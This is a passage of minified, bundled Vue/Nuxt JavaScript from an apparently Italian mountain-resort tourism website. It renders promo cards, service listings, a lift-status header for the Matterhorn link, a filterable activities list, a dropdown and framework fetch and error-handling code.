"),e("span",{staticClass:"size-18"},[t._v(t._s(t.contentCard.difficulty))])],1):t._e()])])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{contentCard:{type:Object,default:function(){}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(330),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.promoCard,"u-full-height-perc u-relative"]},[e("NuxtLink",{class:[t.$style.promoImage,"u-relative"],attrs:{to:t.localePath({name:"promo-slug",params:{slug:t.contentCard.slug}})}},[t.contentCard.image?e("LazyFigure",{attrs:{image:t.contentCard.image.card}}):t._e()],1),t._v(" "),e("div",{class:[t.$style.promoContent,"u-pb-70"]},[e("div",{staticClass:"u-sm-pv-20 u-sm-ph-30 u-ph-30 u-pv-30"},[e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.contentCard.price))])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-10"},[t._v("\n          "+t._s(t.contentCard.title)+"\n        ")])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-pt-10 u-pt-20",domProps:{innerHTML:t._s(t.contentCard.excerpt)}})]),t._v(" "),e("div",{class:[t.$style.promoCardBtn,"u-absolute"]},[e("NuxtLink",{staticClass:"u-flex u-items-center u-mt-30",attrs:{to:t.localePath({name:"promo-slug",params:{slug:t.contentCard.slug}})}},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium u-pb-5"},[t._v(t._s(t.optionsAPI.strings.varie.default_cta))]):t._e(),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1)],1)])],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{linkState:"F"}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){this.getLinkState()},methods:{getLinkState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"ZONE ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"MATTERHORN"===t["@attributes"].nom&&(e=t["@attributes"].etat):"MATTERHORN"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkState=e}}},d=c,m=n(335),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"header",class:[t.$style.header]},[e("div",{class:[t.$style.headerCenter]},[t.optionsAPI.global.live_now.text?e("div",{class:[t.$style.headerStatus,"u-absolute u-flex u-items-start"]},[e("div",{staticClass:"u-mr-40 u-nowrap white"},[e("span",{staticClass:"size-14 u-block"},[t._v("Live now:")]),t._v(" "),e("span",{staticClass:"size-16 demi u-block"},[t._v(t._s(t.optionsAPI.global.live_now.text))])]),t._v(" "),e("span",{class:[t.$style.headerStatusIcon,"O"===t.linkState?t.$style.headerStatusIconGreen:t.$style.headerStatusIconRed,"u-block"]})]):t._e(),t._v(" "),e("div",{class:[t.$style.headerLogo,"u-block"]},[e("img",{class:[t.$style.horizontalLogo],attrs:{src:"/assets/img/logo-white.svg",alt:""}})])]),t._v(" "),e("SmartTvHeaderMainInfo")],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{SmartTvHeaderMainInfo:n(627).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(38),n(28),n(39);var r={props:{title:{type:String,default:""},description:{type:String,default:""},services:{type:Array,default:function(){return[]}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(346),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.mainServices,"u-sm-mh-25 u-sm-mt-90 u-mt-220"]},[e("Title",{staticClass:"size-50 demi u-upp u-text-center u-sm-pt-50 u-pt-145",attrs:{"html-tag":"h3",content:t.title}}),t._v(" "),t.description?e("TextBlock",{staticClass:"col-7_10--desk col-6_10--wide u-mh-auto u-mt-40"},[e("div",{staticClass:"size-18 medium darkGrey u-text-center",domProps:{innerHTML:t._s(t.nl2br(t.description,!0))}})]):t._e()],1),t._v(" "),e("div",{staticClass:"grid grid--bottom u-sm-mt-none u-mt-90 u-max-width u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-4_12--desk u-sm-mt-50"},[e("div",{class:[t.$style.mainServicesCard,"u-flex u-sm-ph-30 u-ph-50"]},[n.link?e("a",{class:[t.$style.image,"u-flex-shrink-0 u-mh-auto"],attrs:{href:n.link,target:"_blank"}},[n.image.medium?e("figure",{staticClass:"u-full-width-perc u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}})]):t._e()]):e("figure",{class:[t.$style.image,n.title?"u-flex-shrink-0 u-mr-20":"u-flex-shrink-0 u-mh-auto"]},[n.image.medium?e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}}):t._e()]),t._v(" "),n.title?e("div",{staticClass:"u-flex u-flex-column u-sm-mt-none u-mt-30"},[e("h4",{class:[t.$style.mainServicesTitle,"size-25 demi black u-upp"]},[t._v("\n            "+t._s(n.title)+"\n          ")]),t._v(" "),e("div",{class:[t.$style.mainServicesIcons,"u-flex u-sm-mt-20 u-mt-40"]},[n.telephone?e("a",{staticClass:"u-block u-mh-15",attrs:{href:"tel:"+n.telephone}},[e("Icon",{attrs:{icon:"phone",shadow:""}})],1):t._e(),t._v(" "),n.email?e("a",{staticClass:"u-block u-mh-15",attrs:{href:"mailto:"+n.email}},[e("Icon",{attrs:{icon:"email",shadow:""}})],1):t._e(),t._v(" "),n.url?e("a",{staticClass:"u-block u-mh-15",attrs:{href:n.url,target:"_blank"}},[e("Icon",{attrs:{icon:"open-website",shadow:""}})],1):t._e()])]):t._e()])])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(38);var r={props:{title:{type:String,default:""},description:{type:String,default:""},services:{type:Array,default:function(){return[]}}}},o=n(347),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.secondaryServices,"u-sm-mh-25 u-sm-mt-90 u-mt-130"]},[e("Title",{staticClass:"col-3_10--desk col-2_10--wide size-25 demi u-upp u-text-center u-mh-auto u-sm-pt-50 u-pt-90",attrs:{"html-tag":"h3",content:t.title}})],1),t._v(" "),e("div",{staticClass:"grid grid--bottom u-max-width u-sm-mt-none u-mt-40 u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-4_12--desk col-2_10--wide u-mt-50"},[e("div",{class:[t.$style.secondaryServicesCard,"u-flex u-sm-ph-30 u-ph-50"]},[n.link?e("a",{class:[t.$style.secondaryServicesImage,"u-flex-shrink-0 u-mh-auto"],attrs:{href:n.link,target:"_blank"}},[n.image.medium?e("figure",{staticClass:"u-full-width-perc u-full-height-perc"},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}})]):t._e()]):e("figure",{class:[t.$style.secondaryServicesImage,n.title?"u-flex-shrink-0 u-sm-mr-20":"u-flex-shrink-0 u-mh-auto"]},[n.image.medium?e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:n.image.medium[0],alt:""}}):t._e()]),t._v(" "),n.title?e("div",{staticClass:"u-flex u-flex-column u-sm-mt-none u-mt-30"},[e("h4",{class:[t.$style.secondaryServicesTitle,"size-25 demi black u-upp"],domProps:{innerHTML:t._s(n.title)}}),t._v(" "),e("div",{class:[t.$style.secondaryServicesIcons,"u-flex u-sm-mt-20 u-mt-40"]},[n.telephone?e("a",{staticClass:"u-block u-sm-mh-10 u-mh-15",attrs:{href:"tel:"+n.telephone}},[e("Icon",{attrs:{icon:"phone",shadow:""}})],1):t._e(),t._v(" "),n.email?e("a",{staticClass:"u-block u-sm-mh-10 u-mh-15",attrs:{href:"mailto:"+n.email}},[e("Icon",{attrs:{icon:"email",shadow:""}})],1):t._e(),t._v(" "),n.url?e("a",{staticClass:"u-block u-sm-mh-10 u-mh-15",attrs:{href:n.url,target:"_blank"}},[e("Icon",{attrs:{icon:"open-website",shadow:""}})],1):t._e()])]):t._e()])])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20),n(38),n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2)),l=n(244);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={props:{activities:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}},rainActivities:{type:Boolean,default:!1}},data:function(){return{filterLocalita:null,filterCategoria:null,itemsToShow:20,totalItems:0,link:"#",rand:0,season:"",pathLink:"",imageInspiration:""}},computed:d(d({},Object(o.b)(["taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState},filterActivities:function(){var t=this;if(null===this.filterLocalita&&null===this.filterCategoria)return this.activities;var e=this.activities,n=[],r=[],o=this.$refs.changeCat.querySelectorAll("button"),l=this.$refs.changeLocalita.querySelectorAll("button");return this.$refs.changeLocalita.classList.contains(this.$style.changeLocalitaActive)&&(l.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),l.forEach((function(e){e.dataset.slug===t.filterLocalita&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleLocalita()),this.$refs.changeCat.classList.contains(this.$style.changeLocalitaActive)&&(o.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),o.forEach((function(e){e.dataset.slug===t.filterCategoria&&(t.$refs.currentCat.innerHTML=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleCat()),"tutte"===this.filterLocalita&&"tutte"===this.filterCategoria||null===this.filterLocalita&&"tutte"===this.filterCategoria||"tutte"===this.filterLocalita&&null===this.filterCategoria?(e.length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):"tutte"===this.filterLocalita||null===this.filterLocalita?(e.forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):"tutte"===this.filterCategoria||null===this.filterCategoria?(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),(e=n).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),n.length>0&&(e=n).forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e)}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.imageInspiration=this.seasonState?this.generalContent.ispirazione_image_estate:this.generalContent.ispirazione_image_inverno,this.totalItems=this.activities.length,this.itemsToShow=this.activities.length>=this.itemsToShow?this.itemsToShow:this.activities.length,this.getRemainItems(),this.pathLink="it"===this.$i18n.locale?l.URLS.ACTIVITIES.IT:"en"===this.$i18n.locale?l.URLS.ACTIVITIES.EN:l.URLS.ACTIVITIES.FR},mounted:function(){this.activities.length>12&&(this.round=this._getRandomIntInclusive(1,12),0===this.round||this.rainActivities||(this.link=this.randomActivity(this.activities)[0].slug))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=t},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},toggleCat:function(){this.$refs.changeCat.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+8,e=0;return t>this.filterActivities.length&&(e=t-this.filterActivities.length),8-e},randomActivity:function(data){var t=this,e=[];return data.forEach((function(n,r){r===t.round&&e.push(n)})),e},_getRandomIntInclusive:function(t,e){return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t+1)+t)}}},f=n(357),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.listActivities,"u-text-center u-pt-145 u-pb-145"]},[t.rainActivities?t._e():e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita,"u-mr-20 u-sm-mh-auto u-sm-mb-20"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterLocalita="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.localita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filterLocalita=n.slug}}},[t._v("\n        "+t._s(n.name)+"\n      ")])}))],2)]),t._v(" "),t.rainActivities?t._e():e("div",{ref:"changeCat",class:[t.$style.changeLocalita,"u-sm-mh-auto"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleCat}},[e("span",{ref:"currentCat"},[t._v("Seleziona una categoria")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterCategoria="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.taxAPI.categorie_attivita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},domProps:{innerHTML:t._s(n.name)},on:{click:function(e){t.filterCategoria=n.slug}}})}))],2)]),t._v(" "),t.filterActivities.length>0?e("div",{staticClass:"grid grid--tablet grid--stretch u-pt-90 u-text-left"},[t._l(t.itemsToShow,(function(n){return[n<=t.filterActivities.length?e("div",{key:n,class:[t.$style.listCard,"grid__col col-6_12--tablet col-4_12--desk col-3_12--wide u-sm-mb-20 u-mb-50"]},[e("CardActivity",{staticClass:"u-full-height-perc",attrs:{"content-card":t.filterActivities[n-1],image:t.filterActivities[n-1].hero_slider[0].image}})],1):t._e(),t._v(" "),8===n&&t.itemsToShow>=8&&!t.rainActivities?e("div",{key:"banner1-".concat(n),staticClass:"grid__col col-4_12--desk col-6_12--wide u-mb-50"},[e("div",{class:[t.$style.activityRainBanner,"u-flex u-flex-column u-justify-center u-items-center u-relative u-zindex-1 u-pv-60 u-ph-30"]},[e("div",{class:[t.$style.activityRainIcon,"u-flex u-flex-center u-relative u-sm-mt-90"]},[e("Icon",{attrs:{icon:"rain",color:"var(--primary)"}})],1),t._v(" "),e("Title",{staticClass:"size-35 demi black u-sm-ph-60 u-pt-40 u-text-center",attrs:{"html-tag":"h4",content:t.generalContent.strings.piove_titolo}}),t._v(" "),e("TextBlock",{staticClass:"u-sm-ph-60 u-pt-10 u-text-center"},[e("p",{staticClass:"size-18 medium black"},[t._v("\n              "+t._s(t.generalContent.strings.piove_sottotitolo)+"\n            ")])]),t._v(" "),e("NuxtLink",{staticClass:"u-block u-relative u-zindex-3 u-sm-mt-30 u-sm-pb-80 u-mt-60",attrs:{to:t.localePath({name:"slug-activities-rain",params:{slug:t.season}})}},[e("Icon",{class:[t.$style.activityRainArrow],attrs:{icon:"arrow"}})],1)],1)]):t._e(),t._v(" "),16===n&&t.itemsToShow>=16&&!t.rainActivities?e("div",{key:"banner2-".concat(n),staticClass:"grid__col col-4_12--desk col-6_12--wide u-mb-50 u-ph-30"},[e("div",{class:[t.$style.activityIspirareBanner,"u-flex u-justify-center u-flex-column u-items-center u-relative u-zindex-1"],style:{backgroundImage:"url(".concat(t.imageInspiration.large[0],")")}},[e("TextBlock",{staticClass:"u-sm-ph-60 u-sm-pt-130 u-text-center"},[e("p",{staticClass:"size-20 demi white"},[t._v("\n              "+t._s(t.generalContent.strings.ispirazione_pretitolo)+"\n            ")])]),t._v(" "),e("Title",{staticClass:"size-35 demi white u-sm-ph-80 u-sm-pt-10 u-ph-20 u-mt-5 u-text-center u-upp",attrs:{"html-tag":"h4",content:t.generalContent.strings.ispirazione_titolo}}),t._v(" "),e("NuxtLink",{class:[t.$style.activityIspirareCta,"u-flex u-flex-center u-relative u-sm-mb-110 u-sm-mt-20 u-mt-40"],attrs:{to:"/"+t.pathLink+"/"+t.link}},[e("span",{staticClass:"size-16 demi black"},[t._v(t._s(t.generalContent.strings.ispirazione_cta))])])],1)]):t._e()]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterActivities.length||t.filterActivities.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n      "+t._s(t.generalContent.strings.cta_load_more)+"\n    ")])]):t._e()])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{CardActivity:n(434).default,Icon:n(16).default,Title:n(51).default,TextBlock:n(44).default})},,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(5),o=(n(21),n(4),n(62),n(7)),l=n(15),c=window.__NUXT__;function d(){if(!this._hydrated)return this.$fetch()}function m(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=c.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.a.set(this.$data,e,data[e])}}function f(){var t=this;return this._fetchPromise||(this._fetchPromise=h.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function h(){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(l.o)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(l.l)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.a.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=f.bind(this),Object(l.a)(this,"created",m),Object(l.a)(this,"beforeMount",d))}}},,,,,function(t,e,n){"use strict";n.r(e);n(4),n(8);var r={props:{defaultValue:{type:String,default:""},options:{type:Array,default:function(){return[]}},extraLabel:{type:String,default:""},isNumber:{type:Boolean,default:!1},noBg:{type:Boolean,default:!1}},data:function(){return{defaultV:""}},mounted:function(){var t=this,e=this.$refs.dropDown.dataset.value;this.$refs.dropDown.querySelectorAll("button").forEach((function(n){e===n.dataset.label&&n.classList.add(t.$style.buttonHide)}))},methods:{getCurrentValue:function(t){var e=this;this.toggleSelect(),this.$refs.dropDown.dataset.value=t.value,this.$refs.dropDown.querySelectorAll("button").forEach((function(n){n.classList.contains(e.$style.buttonHide)&&n.classList.remove(e.$style.buttonHide),(e.isNumber?parseInt(n.dataset.value):n.dataset.value)===t.value&&(e.$refs.currentValue.innerText=t.label,n.classList.add(e.$style.buttonHide))})),this.defaultV=t.value,this.$emit("selected",this.defaultV)},toggleSelect:function(){this.$refs.dropDown.classList.toggle(this.$style.dropDownActive)}}},o=n(293),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{ref:"dropDown",class:[t.$style.dropDown,"u-text-left"],attrs:{"data-value":t.defaultValue}},[e("button",{class:[t.$style.selectCurrent,t.noBg?t.$style.selectCurrentNoBg:"","u-flex u-items-center u-justify-between u-relative size-18 demi"],on:{click:t.toggleSelect}},[t.extraLabel?e("span",{class:[t.$style.dropDownExtraLabel,"size-18 medium u-upp"]},[t._v(t._s(t.extraLabel))]):t._e(),t._v(" "),e("span",{ref:"currentValue",class:[t.extraLabel?"u-ml-auto u-mr-15 medium":"u-nowrap medium"]},[t._v(t._s(t.defaultValue))]),t._v(" "),e("Icon",{attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),e("div",{class:[t.$style.selectOptions,t.noBg?t.$style.selectOptionsNoBg:"","size-18 regular dark-grey u-absolute"]},t._l(t.options,(function(n,r){return e("button",{key:r,attrs:{"data-label":n.label,"data-value":n.value},on:{click:function(e){return t.getCurrentValue(n)}}},[t._v("\n      "+t._s(n.label)+"\n    ")])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){n(460),t.exports=n(461)},,function(t,e,n){"use strict";n.r(e),function(t){n(57),n(36),n(68),n(6),n(35),n(69);var e=n(25),r=n(5),o=(n(255),n(478),n(491),n(493),n(21),n(20),n(4),n(46),n(76),n(3),n(8),n(9),n(60),n(61),n(65),n(28),n(53),n(54),n(62),n(7)),l=n(440),c=n(126),d=n(15),m=n(64),f=n(453),h=n(245);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}o.a.__nuxt__fetch__mixin__||(o.a.mixin(f.a),o.a.__nuxt__fetch__mixin__=!0),o.a.component(h.a.name,h.a),o.a.component("NLink",h.a),t.fetch||(t.fetch=l.a);var y,k,O=[],C=window.__NUXT__||{},w=C.config||{};if(w._app&&(n.p=Object(d.u)(w._app.cdnURL,w._app.assetsPath)),Object.assign(o.a.config,{silent:!0,performance:!1}),!o.a.config.$nuxt){var P=o.a.config.errorHandler;o.a.config.errorHandler=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var l,c,d,f,h,v,_,y=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(l=null,"function"==typeof P){for(c=y.length,d=new Array(c>3?c-3:0),f=3;f<c;f++)d[f-3]=y[f];l=P.apply(void 0,[e,n,r].concat(d))}if(!0!==l){t.next=4;break}return t.abrupt("return",l);case 4:if(!n||!n.$root){t.next=15;break}if(!(h=Object.keys(o.a.config.$nuxt).find((function(t){return n.$root[t]})))||!n.$root[h].error||"render function"===r){t.next=15;break}if(v=n.$root[h],"function"==typeof(_=(m.a.options||m.a).layout)&&(_=_(v.context)),!_){t.next=13;break}return t.next=13,v.loadLayout(_).catch((function(){}));case 13:v.setLayout(_),v.error(e);case 15:if("function"!=typeof P){t.next=17;break}return t.abrupt("return",l);case 17:console.error(e.message||e);case 18:case"end":return t.stop()}}),t)})));return function(e,n,r){return t.apply(this,arguments)}}(),o.a.config.$nuxt={}}o.a.config.$nuxt.$nuxt=!0;var I=o.a.config.errorHandler||console.error;function E(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof t?{name:t}:t},o=n?Object(d.g)(n):[],l=Math.max(t.length,o.length),c=[],m=function(){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),c.push(n)},i=0;i<l;i++)m();return c}function x(t,e,n){return S.apply(this,arguments)}function S(){return(S=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,l,c,m,f=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(y.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(d.i)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(d.q)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,l=r.options.watchQuery;return!0===l||(Array.isArray(l)?l.some((function(t){return f._diffQuery[t]})):"function"==typeof l&&l.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),l=t.t0||{},c=l.statusCode||l.status||l.response&&l.response.status||500,m=l.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(m)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 